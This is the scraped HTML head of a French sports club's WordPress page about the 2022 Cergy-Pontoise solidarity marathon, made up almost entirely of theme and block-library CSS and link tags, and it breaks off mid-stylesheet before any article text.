

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.asm-maule.fr/?p=8255
body_size: 37679
content:




<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7 no-js" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8 no-js" lang="fr-FR">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html class="no-js" lang="fr-FR">
<!--<![endif]-->
	<head>
		<meta charset="UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=EDGE" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <link rel="profile"  href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://www.asm-maule.fr/xmlrpc.php" />
		
		<link rel='stylesheet' id='asm-style-css'  href='/wp-content/themes/customizr-pro/asm_style.css' type='text/css' media='all' />
		<link rel='stylesheet' id='asm-content-css'  href='/wp-content/themes/customizr-pro/asm_content.css' type='text/css' media='all' />

		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>

        <style id="wfc-base-style" type="text/css">
             .wfc-reset-menu-item-first-letter .navbar .nav>li>a:first-letter {font-size: inherit;}.format-icon:before {color: #5A5A5A;}article .format-icon.tc-hide-icon:before, .safari article.format-video .format-icon.tc-hide-icon:before, .chrome article.format-video .format-icon.tc-hide-icon:before, .safari article.format-image .format-icon.tc-hide-icon:before, .chrome article.format-image .format-icon.tc-hide-icon:before, .safari article.format-gallery .format-icon.tc-hide-icon:before, .safari article.attachment .format-icon.tc-hide-icon:before, .chrome article.format-gallery .format-icon.tc-hide-icon:before, .chrome article.attachment .format-icon.tc-hide-icon:before {content: none!important;}h2#tc-comment-title.tc-hide-icon:before {content: none!important;}.archive .archive-header h1.format-icon.tc-hide-icon:before {content: none!important;}.tc-sidebar h3.widget-title.tc-hide-icon:before {content: none!important;}.footer-widgets h3.widget-title.tc-hide-icon:before {content: none!important;}.tc-hide-icon i, i.tc-hide-icon {display: none !important;}.carousel-control {font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;}.social-block a {font-size: 18px;}footer#footer .colophon .social-block a {font-size: 16px;}.social-block.widget_social a {font-size: 14px;}
        </style>
        <title>Marathon Solidaire et Musical de Cergy-Pontoise 2022 &#8211; ASM Maule</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ASM Maule &raquo; Flux" href="https://www.asm-maule.fr/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="ASM Maule &raquo; Flux des commentaires" href="https://www.asm-maule.fr/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="ASM Maule &raquo; Marathon Solidaire et Musical de Cergy-Pontoise 2022 Flux des commentaires" href="https://www.asm-maule.fr/?feed=rss2&#038;p=8255" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.asm-maule.fr/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.asm-maule.fr%2F%3Fp%3D8255" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.asm-maule.fr/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.asm-maule.fr%2F%3Fp%3D8255&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tc-gfonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%7COpen+Sans' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-cover-inline-css' type='text/css'>
.wp-block-cover,.wp-block-cover-image{align-items:center;background-position:50%;box-sizing:border-box;display:flex;justify-content:center;min-height:430px;overflow:hidden;overflow:clip;padding:1em;position:relative}.wp-block-cover .has-background-dim:not([class*=-background-color]),.wp-block-cover-image .has-background-dim:not([class*=-background-color]),.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover .has-background-dim.has-background-gradient,.wp-block-cover-image .has-background-dim.has-background-gradient{background-color:initial}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{background-color:inherit;content:""}.wp-block-cover .wp-block-cover__background,.wp-block-cover .wp-block-cover__gradient-background,.wp-block-cover-image .wp-block-cover__background,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover.has-background-dim:not(.has-background-gradient):before{bottom:0;left:0;opacity:.5;position:absolute;right:0;top:0}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0{opacity:0}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:420px;width:100%}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container{color:inherit;position:relative;width:100%}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0}.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover .wp-block-cover__image-background,.wp-block-cover video.wp-block-cover__video-background,.wp-block-cover-image .wp-block-cover__image-background,.wp-block-cover-image video.wp-block-cover__video-background{border:none;bottom:0;box-shadow:none;height:100%;left:0;margin:0;max-height:none;max-width:none;object-fit:cover;outline:none;padding:0;position:absolute;right:0;top:0;width:100%}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:fixed;background-repeat:no-repeat;background-size:cover}@supports (-webkit-touch-callout:inherit){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}.wp-block-cover-image.is-repeated,.wp-block-cover.is-repeated,.wp-block-cover__image-background.is-repeated,video.wp-block-cover__video-background.is-repeated{background-repeat:repeat;background-size:auto}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover .wp-block-cover-text,.wp-block-cover-image .wp-block-cover-image-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;margin-bottom:0;max-width:840px;padding:.44em;text-align:center;z-index:1}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__image-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__video-background{z-index:0}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__gradient-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)).has-background-dim:not(.has-background-gradient):before{z-index:1}.has-modal-open body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container{z-index:auto}
/*# sourceURL=https://www.asm-maule.fr/wp-includes/blocks/cover/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.asm-maule.fr/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.asm-maule.fr/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 